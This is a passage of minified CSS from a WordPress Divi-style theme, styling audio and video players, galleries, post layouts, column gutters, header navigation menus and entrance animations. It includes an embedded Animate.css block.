.mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu 